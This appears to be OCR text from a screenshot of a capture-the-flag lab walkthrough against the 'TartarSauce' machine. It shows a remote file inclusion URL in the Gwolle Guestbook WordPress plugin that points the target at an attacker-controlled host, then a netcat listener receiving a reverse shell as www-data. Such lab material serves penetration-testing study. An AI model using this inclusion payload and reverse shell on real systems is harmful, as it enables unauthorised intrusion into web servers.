 10.10.10.88/webservices/
10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.8/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~/Desktop/tarta
File Actions Edit View Help
root@kali: ~/Desktop/tarta root@kali: ~/Desktop/tarta root@kali: ~/Desktop/tarta
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop/tarta]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 41694
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 06:39:45 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$